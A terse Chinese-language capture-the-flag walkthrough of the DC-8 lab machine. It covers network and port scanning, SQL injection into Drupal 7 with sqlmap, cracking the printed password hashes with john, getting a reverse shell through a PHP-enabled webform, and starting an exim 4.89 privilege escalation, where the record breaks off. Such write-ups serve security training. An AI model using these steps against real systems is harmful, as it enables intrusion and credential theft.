靶机-DC8

查找靶机IP
netdiscover -r 192.168.253.0/24
端口扫描
masscan 192.168.253.140 --ports 0-65535 --rate=10000
nmap扫描
nmap -T5 -A -p- 192.168.253.140

目录扫描
dirsearch -u 192.168.253.140
http://192.168.253.140/
指纹Drupal 7令人注意
一些文档
http://192.168.253.140/COPYRIGHT.txt
http://192.168.253.140/CHANGELOG.txt
http://192.168.253.140/INSTALL.pgsql.txt
http://192.168.253.140/INSTALL.mysql.txt
http://192.168.253.140/INSTALL.txt
http://192.168.253.140/LICENSE.txt
http://192.168.253.140/MAINTAINERS.txt
http://192.168.253.140/README.txt
http://192.168.253.140/UPGRADE.txt
http://192.168.253.140/sites/all/libraries/README.txt
禁止访问
http://192.168.253.140/includes/
http://192.168.253.140/misc/
http://192.168.253.140/modules/
http://192.168.253.140/profiles/
http://192.168.253.140/install.php
http://192.168.253.140/robots.txt
http://192.168.253.140/xmlrpc.php
http://192.168.253.140/?nid=1发现报错注入
sqlmap一把梭
利用john爆破密码
admin | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z |
john | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF
用户: john 密码: turtle
ssh远程登录失败,发现需要使用公私钥登录
去主页登录
http://192.168.253.140/user/

在contact us >webform >form settings中发现可以上传php代码
在contact us留言反弹shell
python -c 'import pty;pty.spawn(“/bin/bash”)'交互shell界面
执行命令发现为www-data权限,查看下SUID权限的命令
find / -perm -u=s -type f 2>/dev/null查找

发现exim4命令,查看版本发现为exim 4.89

查找相关漏洞
查看脚本路径

下载到当前目录
查看用法
python -m http.server 8000

执行发现还是www
参考下面方法加参数尝试
用第一个不成功
改用第二个